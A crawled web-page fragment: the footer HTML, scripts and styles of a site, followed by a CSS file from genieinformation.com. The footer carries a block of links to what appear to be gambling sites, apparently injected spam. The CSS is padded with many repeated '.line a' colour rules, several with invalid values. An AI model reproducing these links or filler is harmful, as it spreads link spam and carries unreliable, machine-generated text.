<span class="split"></span>
<a class="tel-wrap" href="/PuBkxygyVh/gzlig/gyjt/jtjj/index.html?position=map" target="_blank">
<span class="tel fa fa-phone"></span>
</a>
</div>
<div class="backTop hidden" id="back-top">
</div>
<script>
    function toggle() {
        var st=window.pageYOffset
            || document.documentElement.scrollTop
            || document.body.scrollTop
            || 0;
        var ct=200;
        if (st>ct) {
            if($('#back-top').hasClass('hidden')) $('#back-top').removeClass('hidden');
            if($('.wechat-tel').hasClass('hidden')) $('.wechat-tel').removeClass('hidden');
        }else{
            if(!$('#back-top').hasClass('hidden')) $('#back-top').addClass('hidden');
            if(!$('.wechat-tel').hasClass('hidden')) $('.wechat-tel').addClass('hidden');
        }
    }
    window.onload=function () {
        toggle();
        $(window).on('scroll',function () {
            toggle();
        });
        $('#back-top').click(function () {
            $('html,body').animate({ scrollTop: 0 }, 500);
        });
    }
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "/?3747f3b4889f91780e2e89f82fe0f3da";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();



var _hmt2 = _hmt2 || [];
(function() {
  var hm2 = document.createElement("script");
  hm2.src = "/?eaba4f7c38f82488dc012e1da520c5f6";
  var s2 = document.getElementsByTagName("script")[0]; 
  s2.parentNode.insertBefore(hm2, s2);
})();

</script>
<style>
    .wechat-tel{
        width:40px;
        height: 80px;
        position: static;
        right: 22px;
        bottom:142px;
        border-radius: 4px;
        z-index: 99999;
    }
    .wechat-tel .wechat-wrap{
        display: block;
        width: 40px;
        height: 39px;
        text-align: center;
        background: #ed6d1e;
        border-radius:4px 4px 0 0;
        position: relative;
        opacity: 0.55;
    }
    .wechat-tel .wechat-wrap .QR_code{
        position: static;
        width: 112px;
        height: 112px;
        border: 1px solid gainsboro;
        right: 55px;
        top:-30px;
        display: none;
    }
    .wechat-tel .wechat-wrap .QR_code .tangle{
        display: block;
        position: static;
        width:8px;
        height: 14px;
        right: -8px;
        bottom: 50%;
        margin-bottom: 7px;
        color:gainsboro;
        font-size: 25px;
    }
    .wechat-tel .wechat-wrap:hover{
        opacity: 1;
    }
    .wechat-tel .wechat-wrap:hover .QR_code{
        display: block;
    }
    .wechat-tel .split{
        display: block;
        width: 100%;
        height: 1px;
        background: #fff;
        margin:0 auto;
        opacity:0.55;
    }
    .wechat-tel .tel-wrap{
        display: block;
        width: 40px;
        height: 39px;
        text-align: center;
        background: #ed6d1e;
        border-radius: 0 0 4px 4px;
        opacity: 0.55;
    }
    .wechat-tel .tel-wrap:hover{
        opacity: 1;
    }
    .wechat-tel .fa{
        color:#fff;
        font-size: 20px;
        line-height: 39px;
    }
    .backTop {
        width: 40px;
        height: 40px;
        z-index: 9999;
        position: static;
        bottom: 100px;
        right: 22px;
        cursor: pointer;
        opacity: 0.55;
        border-radius: 5px;
    }
    .backTop:hover{
        opacity: 1;
    }
    .hidden {
        display: none!important;
    }

    .footer .logo_share{
        background: #F2ECE8;
        padding-top:36.5px;
        padding-bottom: 36.5px;
    }
    .footer .logo_share .leftSide .logo{
        width:176px;
        height: 56px;
        padding-bottom: 0;
    }
    .footer .footerInfo .tips_copyright .footerLinks{
        float: left;
    }
    .footer .footerInfo .leftSide .copyright{
        line-height: 24px;
        color: white;
        opacity: 0.6;
        margin-top:5px;
    }
    .footer .footerInfo .leftSide .copyright a{
        color: #525252;
        margin-right: 15px;
        font-size: 14px;
    }
    .footer .footerInfo .tips_copyright{
        padding-bottom:16px;
    }
    .footer .footerInfo .logo_share .rightSide .tips{
        float: right;
        padding-top:0px;
        text-align:left;
        opacity: 1;
        color: #666;
    }
    .footer .footerInfo .logo_share .rightSide .tips .btn-group{
        width: auto;
        height: 40px;
    /*    border:1px solid #fff;*/
        border-radius: 4px;
       
    }
    .footer .footerInfo .logo_share .rightSide .tips .btn-group .btn{
        border-radius: 0px;
        height: 40px;
        border:none;
    }
    .footer .footerInfo .logo_share .rightSide .tips .btn-group .btn.btn-content{
        padding:0 20px;
        color: #666;
        font-size: 14px;
        line-height: 40px;
        text-align: left;
        width: 226px;
        position: relative;
        height:38px;
    }
    .footer .footerInfo .logo_share .rightSide .tips .btn-group .btn.btn-content .caret{

        display:block;
        position: static;
        top: 18px;
        right: 18px;
    }
    .footer .footerInfo .logo_share .rightSide .tips .btn-group .btn.dropdown-toggle{

    }
    .footer .footerInfo .logo_share .rightSide .tips .btn-group .dropdown-menu{
        width:100%;
        border-radius:0px;
        bottom: 39px;
        box-shadow: none;
        z-index: 999991;
    }
    .footer .footerInfo .logo_share .rightSide .tips .btn-group .dropdown-menu li{
        padding-left: 4px;
    }
    .footer .footerInfo .logo_share .rightSide .tips .btn-group .dropdown-menu li a{
        color: #000;
        font-size: 14px;
        line-height: 30px;
        height: 30px;
        width: 100%;
        padding:3px 3px;
        overflow: hidden;
        text-overflow: ellipsis;
        white-space: nowrap;
    }
    .footer .footerInfo .logo_share .rightSide .tips .btn-group .dropdown-menu li:hover{
        background:#eee;
    }
    .footer .footerInfo .logo_share .rightSide .tips .btn-group .dropdown-menu li:hover a{
        color:#666;
    }

    @media screen and (max-width: 805px){
        .footer .logo_share .leftSide{
            float: none;
            width: 100%;
        }
        .footer .logo_share .leftSide .logo{
            margin:0 auto;
        }
        .footer .logo_share .leftSide .logo + div{
            text-align: center;
        }
        .footer .logo_share .rightSide{
            float: none;
            width: 100%;
            text-align: center;
        }
        .footer .footerInfo .logo_share .rightSide .tips{
            float: none;
        }
    }
</style>
</div>
</div>
</div>
<script src="/-themes-/theme1/js/jquery-1.11.1.min.js"></script>
<script src="/-themes-/theme1/lib/bootstrap-3.3.7-dist/js/bootstrap.min.js"></script>
<script src="/-themes-/theme1/lib/swiper/swiper.js"></script>
<!--script src="/-themes-/theme1/lib/video/video2.js"></script-->
<script src="/-themes-/theme1/lib/Gallery-2.32.0/js/blueimp-helper.js"></script>
<script src="/-themes-/theme1/lib/Gallery-2.32.0/js/blueimp-gallery.min.js"></script>
<script src="/-themes-/theme1/lib/Gallery-2.32.0/js/blueimp-gallery-fullscreen.js"></script>
<script src="/-themes-/theme1/lib/Gallery-2.32.0/js/blueimp-gallery-indicator.js"></script>
<script src="/-themes-/theme1/lib/Gallery-2.32.0/js/blueimp-gallery-video.js"></script>
<script src="/-themes-/theme1/lib/Gallery-2.32.0/js/blueimp-gallery-vimeo.js"></script>
<script src="/-themes-/theme1/lib/Gallery-2.32.0/js/blueimp-gallery-youtube.js"></script>
<script src="/-themes-/theme1/lib/Gallery-2.32.0/js/jquery.blueimp-gallery.min.js"></script>
<script src="/-themes-/theme1/js/jquery.parallax-scroll.js"></script>
<script src="/-themes-/theme1/js/common.js"></script>
<script src="/-themes-/theme1/js/pictureProcessing.js"></script>
<script src="/-themes-/theme1/js/index.js"></script>
<script>
     $(window).on("load",function(){
        PictureProcessing.cutting('.main .newsContainer .tabList .tab.active .imageContain > div .img img','.main .newsContainer .tabList .tab.active .imageContain > div .img',580,333);

        var window_h=$(window).height();
        var window_w=$(window).width();
        PictureProcessing.cutting('.phoneBanner img','.phoneBanner',window_w,window_h);
    });
</script>
<div class="link">
<a href="http://www.indranathchoudhuri.com">博鱼网页版</a> | <a href="http://www.mobizcard.com">宝威官方网站</a> | <a href="http://www.carbonbicyclesports.com">乐动在线·（中国）官方网站</a> | <a href="http://www.plastic-injectionmoldingmachine.com">星空体育最新官网（China）官方网站</a> | <a href="http://www.wzkuiyun.com">云博在线平台</a> | <a href="http://www.tyty527.com">乐动平台</a> | <a href="http://www.pegasus-airpark.com">九游在线</a> | <a href="http://www.kyzhibo.com">星空手机在线登录入口</a> | <a href="http://www.aquatropshop.com">开云手机入口官网</a> | 
</div>
</body>
</html>


--- FILE ---
content_type: text/css;charset=utf-8
request_url: http://www.genieinformation.com/PuBkxygyVh/-themes-/theme1/css/bgVideo.css
body_size: 9525
content:
.placeholder {
    color: #aaa; }

.home-container .spirit-section .external-link > .container ul, .home-container .statistic-section ul {
    list-style: none;
    margin: 0;
    padding: 0; }

.home-container .slideshow-section > .container, .home-container .spirit-section .external-link > .container, .home-container .announcement-section > .container, .home-container .dean-message-section > .container, .home-container .event-section > .container, .home-container .more-about-ust-section > .container {
    max-width: 1260px;
    width: auto;
    margin: auto; }

.home-container .spirit-section, .home-container .announcement-section, .home-container .dean-message-section, .home-container .event-section, .home-container .statistic-section ul > li, .home-container .statistic-section .statistic-card .col-xs-6 {
    padding-left: 15px;
    padding-right: 15px; }

.fade-block {
    opacity: 0;
    filter: alpha(opacity=0);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=$opacity-ie)"; }

.zoom_img {
    overflow: hidden; }

.zoom_img img {
    -webkit-transition-duration: 0.25s;
    transition-duration: 0.25s;
    -webkit-transition-delay: 0s;
    transition-delay: 0s;
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }

.zoom_img:hover img {
    -webkit-transform: scale(1.15);
    -ms-transform: scale(1.15);
    transform: scale(1.15); }

@-webkit-keyframes arrowHint {
    0% {
        opacity: 0;
        filter: alpha(opacity=0);
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=$opacity-ie)"; }
    25% {
        opacity: 1;
        filter: alpha(opacity=100);
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=$opacity-ie)"; }
    50% {
        opacity: 0;
        filter: alpha(opacity=0);
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=$opacity-ie)"; } }
@keyframes arrowHint {
    0% {
        opacity: 0;
        filter: alpha(opacity=0);
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=$opacity-ie)"; }
    25% {
        opacity: 1;
        filter: alpha(opacity=100);
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=$opacity-ie)"; }
    50% {
        opacity: 0;
        filter: alpha(opacity=0);
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=$opacity-ie)"; } }
body > .header {
    opacity: 0.85;
    -webkit-transition: opacity 0.5s ease;
    transition: opacity 0.5s ease; }

body > .header:focus, body > .header:active, body > .header:hover, body > .header.scrolling {
    opacity: 1;
    -webkit-transition: opacity 0.5s ease;
    transition: opacity 0.5s ease; }

html body {
    padding: 0; }

.main-body {
    padding: 0; }

.main-body .container {
    max-width: none; }

.main-body .container > .main-wrap {
    padding: 0; }

.footer {
    position: relative;
    z-index: 2; }

.welcome-page {
    position: fixed;
    z-index: 2999;
    top: 0;
    bottom: 0;
    right: 0;
    left: 0;
    background-color: #fff; }

.home-container > div {
    position: relative; }

.home-container .video-section {
    z-index: -1;
    position: fixed;
    left: 0;
    bottom: 0;
    right: 0;
    top: 0; }

.home-container .video-section .background-video,
.home-container .video-section .background-cover {
    min-width: 100%;
    min-height: 100%;
    top: 50%;
    left: 50%;
    -webkit-transform: translateX(-50%) translateY(-50%);
    -ms-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
    width: auto;
    height: auto;
    position: absolute; }

.home-container > .slideshow-section {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    width: 100%;
    background-color: #333;
    z-index: 0;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); }

.home-container .slideshow-section > .container {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    width: 100%;
    margin: auto;
    z-index: 101; }

.home-container .slideshow-section .cycle-slide {
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    width: 100%;
    height: 100%;
    overflow: hidden; }

.home-container .slideshow-section .banner-slideshow {
    height: 100%; }

.home-container .slideshow-section .banner-slideshow {
    width: 100%; }

.home-container .slideshow-section .banner-slideshow .cycle-slide img {
    z-index: 1;
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translateX(-50%) translateY(-50%);
    -ms-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
    min-width: 100%;
    min-height: 100%; }

.home-container .slideshow-section * {
    color: #fff; }

.home-container .slideshow-section .caption {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 2; }

.home-container .slideshow-section .caption .container {
    display: table;
    width: 100%;
    height: 100%; }

.home-container .slideshow-section .caption .container > div {
    display: table-cell;
    vertical-align: middle;
    text-align: center; }

.home-container .slideshow-section .caption .container > div > div {
    display: inline-block;
    max-width: 800px; }

.home-container .slideshow-section .caption .container > div > div h1, .home-container .slideshow-section .caption .container > div > div h2, .home-container .slideshow-section .caption .container > div > div p {
    text-align: center;
    text-transform: uppercase; }

.home-container .slideshow-section .caption .container > div > div h1 {
    font-size: 80px;
    letter-spacing: 3px; }

.home-container .slideshow-section .caption .container > div > div h2 {
    font-size: 30px;
    letter-spacing: 2px;
    margin-bottom: 30px; }

.home-container .slideshow-section .caption .container > div > div hr {
    max-width: 160px;
    margin: 25px auto 30px auto;
    border-top: 1px solid #fff; }

.home-container .slideshow-section .caption .container > div > div p {
    max-width: 600px;
    margin: auto; }

@media only screen and (max-width: 768px) {
    .home-container .slideshow-section .caption .container > div > div h1 {
        font-size: 60px; }

    .home-container .slideshow-section .caption .container > div > div h2 {
        font-size: 20px; } }
.home-container .spirit-section {
    min-height: 500px;
    position: relative; }

.home-container .spirit-section * {
    color: #fff; }

.home-container .spirit-section > .slideshow-section {
    position: fixed;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 0; }

.home-container .spirit-section > .container {
    display: table;
    width: 100%;
    height: 100%;
    min-height: 500px; }

.home-container .spirit-section > .container > div {
    display: table-cell;
    vertical-align: middle;
    text-align: center; }

.home-container .spirit-section > .container > div > div {
    display: inline-block;
    max-width: 800px; }

.home-container .spirit-section > .container > div > div h1, .home-container .spirit-section > .container > div > div h2, .home-container .spirit-section > .container > div > div p {
    text-align: center;
    text-transform: uppercase; }

.home-container .spirit-section > .container > div > div h1 {
    font-size: 80px;
    letter-spacing: 3px; }

.home-container .spirit-section > .container > div > div h2 {
    font-size: 30px;
    letter-spacing: 2px;
    margin-bottom: 30px; }

.home-container .spirit-section > .container > div > div hr {
    max-width: 160px;
    margin: 25px auto 30px auto;
    border-top: 1px solid #fff; }

.home-container .spirit-section > .container > div > div p {
    max-width: 600px;
    margin: auto; }

@media only screen and (max-width: 768px) {
    .home-container .spirit-section > .container > div > div h1 {
        font-size: 60px; }

    .home-container .spirit-section > .container > div > div h2 {
        font-size: 20px; } }
@media only screen and (max-width: 560px) {
    .home-container .spirit-section > .container > div > div h1 {
        font-size: 36px; } }
.home-container .spirit-section .scroll {
    position: absolute;
    bottom: 15%;
    text-align: center;
    left: 0;
    right: 0;
    z-index: 2; }

.home-container .spirit-section .scroll > a {
    cursor: pointer;
    margin: auto;
    background-repeat: no-repeat;
    background-position: center 5px;
    display: inline-block; }

.home-container .spirit-section .scroll > a .arrow-container {
    position: relative;
    width: 16px;
    height: 34px;
    margin: 0 auto; }

.home-container .spirit-section .scroll > a .arrow-container .arrow-down {
    position: absolute;
    left: 0;
    line-height: 1;
    -webkit-animation-delay: 0.25s;
    animation-delay: 0.25s;
    -webkit-animation-direction: normal;
    animation-direction: normal;
    -webkit-animation-duration: 2s;
    animation-duration: 2s;
    -webkit-animation-fill-mode: none;
    animation-fill-mode: none;
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite;
    -webkit-animation-name: arrowHint;
    animation-name: arrowHint;
    -webkit-animation-play-state: running;
    animation-play-state: running;
    -webkit-animation-timing-function: ease;
    animation-timing-function: ease;
    -webkit-animation: arrowHint 2s infinite;
    animation: arrowHint 2s infinite;
    -webkit-animation-delay: 0s;
    animation-delay: 0s;
    opacity: 0;
    filter: alpha(opacity=0);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=$opacity-ie)"; }

@media only screen and (max-width: 992px) {
    .home-container .spirit-section .scroll > a .arrow-container .arrow-down {
        -webkit-animation: inherit;
        animation: inherit;
        opacity: 1;
        filter: alpha(opacity=1); } }
.home-container .spirit-section .scroll > a .arrow-container .arrow-down:before {
    content: ' ';
    display: block;
    width: 16px;
    height: 16px;
    background-position: center center;
    background-repeat: no-repeat;
    text-align: center;
    text-decoration: none;
    text-transform: none; }

.home-container .spirit-section .scroll > a .arrow-container .arrow-down + i {
    top: 8px;
    -webkit-animation-delay: 0.25s;
    animation-delay: 0.25s; }

.home-container .spirit-section .scroll > a .arrow-container .arrow-down + i + i {
    top: 16px;
    -webkit-animation-delay: 0.5s;
    animation-delay: 0.5s; }

.home-container .spirit-section .scroll > a .discover-more-btn {
    display: block;
    height: 60px;
    opacity: 0.8;
    margin-bottom: 12px;
    background-repeat: no-repeat;
    background-position: center; }

.home-container .spirit-section .scroll > a:hover > .discover-more-btn {
    opacity: 1; }

.home-container .spirit-section .scroll > a span {
    font-size: 18px; }

.home-container .spirit-section .external-link {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    background-color: rgba(255, 255, 255, 0.8);
    z-index: 3; }

.home-container .spirit-section .external-link > .container {
    height: 50px;
    text-transform: uppercase; }

.home-container .spirit-section .external-link > .container ul {
    width: calc(100% - 330px); }

.home-container .spirit-section .external-link > .container ul li {
    float: left;
    position: relative; }

.line a {
    color: #003410; }

.home-container .spirit-section .external-link > .container ul li + li {
    margin-left: 3%; }

.line a {
    color: #003413; }

.home-container .spirit-section .external-link > .container ul li a {
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis; }

.line a {
    color: #003418; }

.home-container .spirit-section .external-link > .container ul li a:hover {
    color: #aa8e2d; }

@media only screen and (max-width: 560px) {
    .line a {
        color: #003413; }

    .home-container .spirit-section .external-link > .container ul li a {
        font-size: 15px; } }
.line a {
    color: #003427; }

.home-container .spirit-section .external-link > .container .left {
    position: relative;
    background-color: rgba(140, 113, 22, 0.85); }

.line a {
    color: #003431; }

.home-container .spirit-section .external-link > .container .left:before {
    background-color: rgba(140, 113, 22, 0.85);
    content: ' ';
    width: 2000px;
    height: 50px;
    right: 100%;
    position: absolute; }

.line a {
    color: #003439; }

.home-container .spirit-section .external-link > .container .left > i {
    display: block;
    position: absolute;
    top: 50%;
    margin-top: -25px;
    left: 0; }

.line a {
    color: #003447; }

.home-container .spirit-section .external-link > .container span {
    display: block;
    font-size: 20px;
    line-height: 50px;
    padding: 0 25px 0 65px;
    position: relative; }

.line a {
    color: #003454; }

.home-container .spirit-section .external-link > .container span:before {
    z-index: 5;
    content: " ";
    position: absolute;
    width: 0;
    height: 0;
    border-left: 20px solid rgba(140, 113, 22, 0.85);
    border-top: 25px solid transparent;
    border-bottom: 25px solid transparent;
    right: -20px;
    top: 0; }

.line a {
    color: #003467; }

.home-container .spirit-section .external-link > .container a {
    display: block;
    padding: 0 0 0 47px;
    font-size: 18px;
    line-height: 50px;
    color: #555; }

.line a {
    color: #003474; }

.home-container .spirit-section .external-link > .container a > i {
    display: block;
    position: absolute;
    top: 50%;
    margin-top: -13px;
    left: 10px; }

@media only screen and (max-width: 992px) {
    .line a {
        color: #00343221; }

    .home-container .spirit-section {
        position: relative; }

    .line a {
        color: #003499; }

    .home-container .spirit-section .external-link {
        background-color: transparent; }

    .line a {
        color: #00343503; }

    .home-container .spirit-section .external-link > .container .left {
        -webkit-transition: background-color 0.5s ease;
        transition: background-color 0.5s ease;
        width: 100%;
        cursor: pointer; }

    .line a {
        color: #00343508; }

    .home-container .spirit-section .external-link > .container .left span:before {
        content: " ";
        position: absolute;
        border: 0;
        width: 27px;
        height: 27px;
        background-position: center top;
        background-repeat: no-repeat;
        right: 15px;
        top: 50%;
        margin-top: -13px; } }
@media only screen and (max-width: 992px) and (max-width: 560px) {
    .line a {
        color: #00343522; }

    .home-container .spirit-section .external-link > .container .left > i {
        display: none; }

    .line a {
        color: #00343525; }

    .home-container .spirit-section .external-link > .container .left span {
        padding: 0 25px 0 15px; } }
@media only screen and (max-width: 992px) {
    .line a {
        color: #00343532; }

    .line a {
        color: #00343537; }

    .home-container .spirit-section .external-link > .container ul {
        display: none;
        position: absolute;
        background-color: rgba(255, 255, 255, 0.9);
        bottom: 50px;
        width: 100%; }

    .line a {
        color: #00343544; }

    .home-container .spirit-section .external-link > .container ul li {
        width: 50%;
        float: left;
        box-sizing: content-box;
        border-left: 1px solid #bcbcbc;
        border-bottom: 1px solid #bcbcbc;
        margin-left: -1px; }

    .line a {
        color: #00343552; }

    .home-container .spirit-section .external-link > .container ul li + li {
        margin-left: -1px; }

    .line a {
        color: #00343558; }

    .home-container .spirit-section .external-link > .container:hover .left {
        background-color: rgba(0, 21, 63, 0.9); }

    .line a {
        color: #00343563; }

    .home-container .spirit-section .external-link > .container.active .left {
        background-color: rgba(0, 21, 63, 0.9); }

    .line a {
        color: #00343566; }

    .home-container .spirit-section .external-link > .container.active ul {
        display: block; } }
.line a {
    color: #00343574; }

.home-container .announcement-section {
    padding-top: 25px;
    padding-bottom: 25px;
    background-color: #fff;
    overflow: hidden;
    cursor: pointer; }

.line a {
    color: #00343583; }

.home-container .announcement-section:hover .ico-read-more {
    background-position: center -48px; }

.line a {
    color: #00343586; }

.home-container .announcement-section:hover .btn-input > span {
    color: #aa8e2d; }

.line a {
    color: #00343594; }

.home-container .announcement-section .left {
    width: 100%; }

.line a {
    color: #00343597; }

.home-container .announcement-section .left h3 {
    margin: 30px 0; }

.line a {
    color: #00343600; }

.home-container .announcement-section .left .date {
    margin-bottom: 25px; }

.line a {
    color: #00343606; }

.home-container .announcement-section .left p {
    margin-bottom: 30px; }

.line a {
    color: #00343610; }

.home-container .announcement-section .right {
    width: 55%; }

.line a {
    color: #00343613; }

.home-container .announcement-section .right + .left {
    width: 40%; }

.line a {
    color: #00343617; }

.home-container .announcement-section .media-section {
    text-align: right;
    width: 100%;
    max-width: 640px;
    position: relative; }

.line a {
    color: #00343624; }

.home-container .announcement-section .media-section.video-cover:before {
    content: ' ';
    position: absolute;
    top: 50%;
    left: 50%;
    margin-top: -32px;
    margin-left: -32px;
    height: 65px;
    width: 65px;
    background-position: center top;
    background-repeat: no-repeat;
    z-index: 2; }

.line a {
    color: #00343640; }

.home-container .announcement-section .media-section:hover .cover:before {
    content: ' ';
    position: absolute;
    background-color: rgba(0, 0, 0, 0.4);
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    z-index: 1; }

.line a {
    color: #00343651; }

.home-container .announcement-section .media-section img, .home-container .announcement-section .media-section video {
    width: 100%; }

@media only screen and (max-width: 992px) {
    .line a {
        color: #00343574; }

    .home-container .announcement-section {
        padding-top: 0;
        padding-left: 0;
        padding-right: 0; }

    .line a {
        color: #00343660; }

    .home-container .announcement-section .left, .home-container .announcement-section .right, .home-container .announcement-section .right + .left {
        width: 100%;
        float: none; }

    .line a {
        color: #00343665; }

    .home-container .announcement-section .left > div {
        padding: 0 15px; }

    .line a {
        color: #00343669; }

    .home-container .announcement-section .media-section {
        max-width: 100%; } }
@media only screen and (max-width: 768px) {
    .line a {
        color: #00343675; }

    .home-container .announcement-section .left h3, .home-container .announcement-section .left .date, .home-container .announcement-section .left .btn-input {
        display: block;
        text-align: center;
        margin-left: auto;
        margin-right: auto; }

    .line a {
        color: #00343681; }

    .home-container .announcement-section .left h3, .home-container .announcement-section .left .date {
        margin-bottom: 10px; }

    .line a {
        color: #00343684; }

    .home-container .announcement-section .left .editor-content {
        display: none; } }
.line a {
    color: #00343690; }

.home-container .dean-message-empty-section {
    background-color: #fff;
    overflow: hidden;
    position: relative; }

.line a {
    color: #00343695; }

.home-container .dean-message-empty-section .container {
    max-width: 1260px; }

.line a {
    color: #00343698; }

.home-container .dean-message-empty-section .container hr {
    border-top: 1px solid #cbb97b; }

.line a {
    color: #00343703; }

.home-container .dean-message-section {
    height: 400px;
    background-color: #dedcce;
    background-position: left bottom;
    background-repeat: no-repeat;
    overflow: hidden;
    z-index: 1;
    position: relative; }

.line a {
    color: #00343715; }

.home-container .dean-message-section > .container {
    height: 400px;
    position: relative; }

.line a {
    color: #00343720; }

.home-container .dean-message-section > .container .dean-image {
    position: absolute;
    right: -40px;
    bottom: 0; }

.line a {
    color: #00343725; }

.home-container .dean-message-section > .container > div {
    width: 72%;
    padding-top: 80px; }

.line a {
    color: #00343729; }

.home-container .dean-message-section > .container > div p {
    color: #555; }

.line a {
    color: #00343732; }

.home-container .dean-message-section > .container > div h1 {
    color: #aa8e2d; }

.line a {
    color: #00343735; }

.home-container .dean-message-section > .container > div h2 {
    color: #777; }

.line a {
    color: #00343740; }

.home-container .dean-message-section .left {
    position: relative;
    z-index: 2;
    width: 40%; }

.line a {
    color: #00343745; }

.home-container .dean-message-section .left h1 {
    margin-bottom: 40px; }

.line a {
    color: #00343748; }

.home-container .dean-message-section .left p {
    margin-bottom: 40px; }

.line a {
    color: #00343752; }

.home-container .dean-message-section .right {
    position: relative;
    z-index: 1;
    width: 60%;
    min-height: 200px; }

.line a {
    color: #00343758; }

.home-container .dean-message-section .right .message {
    padding: 0 30px;
    position: relative; }

.line a {
    color: #00343762; }

.home-container .dean-message-section .right .message .left-quote, .home-container .dean-message-section .right .message .right-quote {
    position: absolute; }

.line a {
    color: #00343765; }

.home-container .dean-message-section .right .message .left-quote {
    top: -62px;
    left: -20%; }

.line a {
    color: #00343769; }

.home-container .dean-message-section .right .message .right-quote {
    bottom: -46px;
    right: 15px; }

.line a {
    color: #00343777; }

.home-container .dean-message-section:hover .ico-read-more {
    background-position: center -48px; }

.line a {
    color: #00343780; }

.home-container .dean-message-section:hover .btn-input.blue > span {
    color: #aa8e2d; }

@media only screen and (max-width: 992px) {
    .line a {
        color: #00343787; }

    .home-container .dean-message-section > .container > div {
        width: 60%;
        margin-left: 0;
        padding-top: 65px; }

    .line a {
        color: #00343792; }

    .home-container .dean-message-section > .container .dean-image {
        right: -20px; }

    .line a {
        color: #00343796; }

    .home-container .dean-message-section .left {
        width: 100%;
        float: none;
        margin: 0; }

    .line a {
        color: #00343801; }

    .home-container .dean-message-section .left h1 {
        margin-bottom: 30px; }

    .line a {
        color: #00343804; }

    .home-container .dean-message-section .left p {
        margin-bottom: 30px; }

    .line a {
        color: #00343808; }

    .home-container .dean-message-section .right {
        width: 100%;
        float: none;
        min-height: 0; }

    .line a {
        color: #00343813; }

    .home-container .dean-message-section .right .message {
        padding: 0;
        margin-bottom: 20px; }

    .line a {
        color: #00343817; }

    .home-container .dean-message-section .right .message .left-quote {
        top: -115px;
        left: 0; }

    .line a {
        color: #00343821; }

    .home-container .dean-message-section .right .message .right-quote {
        bottom: -46px;
        right: 15px; } }
@media only screen and (max-width: 768px) {
    .line a {
        color: #00343830; }

    .home-container .dean-message-section > .container .dean-image {
        right: -100px; } }
@media only screen and (max-width: 560px) {
    .line a {
        color: #00343703; }

    .home-container .dean-message-section {
        height: 255px; }

    .line a {
        color: #00343838; }

    .home-container .dean-message-section > .container {
        padding-top: 15px;
        padding-bottom: 15px;
        height: 255px; }

    .line a {
        color: #00343843; }

    .home-container .dean-message-section > .container .dean-image {
        margin-top: 20px;
        top: 0;
        right: 0; }

    .line a {
        color: #00343848; }

    .home-container .dean-message-section > .container .dean-image img {
        width: 255px;
        position: relative;
        right: -80px; }

    .line a {
        color: #00343855; }

    .home-container .dean-message-section > .container > div {
        width: 100%;
        padding-top: 25px;
        position: relative; }

    .line a {
        color: #00343860; }

    .home-container .dean-message-section > .container > div .left, .home-container .dean-message-section > .container > div .right {
        width: 60%; }

    .line a {
        color: #00343865; }

    .home-container .dean-message-section h1 {
        margin-top: 30px; }

    .line a {
        color: #00343868; }

    .home-container .dean-message-section .left p, .home-container .dean-message-section .right h2 {
        display: none; }

    .line a {
        color: #00343871; }

    .home-container .dean-message-section .right {
        position: absolute;
        top: 0;
        bottom: 0; }

    .line a {
        color: #00343876; }

    .home-container .dean-message-section .right .message {
        position: static; }

    .line a {
        color: #00343879; }

    .home-container .dean-message-section .right .message .left-quote {
        top: 0;
        left: 0; }

    .line a {
        color: #00343883; }

    .home-container .dean-message-section .right .message .left-quote img {
        width: 70%; }

    .line a {
        color: #00343887; }

    .home-container .dean-message-section .right .message .right-quote {
        bottom: 20px;
        right: 0; }

    .line a {
        color: #00343891; }

    .home-container .dean-message-section .right .message .right-quote img {
        width: 80%; } }
.line a {
    color: #00343899; }

.home-container .event-section {
    overflow: hidden;
    background-color: #fff; }

.line a {
    color: #00343906; }

.home-container .event-section > .container {
    padding-top: 40px;
    padding-bottom: 40px;
    overflow: hidden; }

.line a {
    color: #00343912; }

.home-container .event-section > .container .date {
    margin-bottom: 10px; }

.line a {
    color: #00343915; }

.home-container .event-section > .container .slick-prev, .home-container .event-section > .container .slick-next {
    height: 38px;
    width: 23px;
    top: 10px;
    margin-top: 0; }

.line a {
    color: #00343922; }

.home-container .event-section > .container .slick-prev {
    left: -40px;
    background-position: left top; }

.line a {
    color: #00343926; }

.home-container .event-section > .container .slick-prev:hover {
    background-position: left bottom; }

.line a {
    color: #00343930; }

.home-container .event-section > .container .slick-next {
    right: -40px;
    background-position: right top; }

.line a {
    color: #00343934; }

.home-container .event-section > .container .slick-next:hover {
    background-position: right bottom; }

.line a {
    color: #00343939; }

.home-container .event-section > .container h2 {
    color: #aa8e2d; }

.line a {
    color: #00343942; }

.home-container .event-section > .container h3 > a {
    padding: 0;
    color: #555; }

.line a {
    color: #00343946; }

.home-container .event-section > .container h3 > a:hover {
    color: #aa8e2d; }

.line a {
    color: #00343951; }

.home-container .event-section > .container > .left {
    width: 65%;
    border-right: 1px solid #cbb97b; }

.line a {
    color: #00343964; }

.home-container .event-section > .container > .left .slick-slide img {
    width: 100%; }

.line a {
    color: #00343968; }

.home-container .event-section > .container > .left .slide-container {
    height: 410px; }

.line a {
    color: #00343971; }

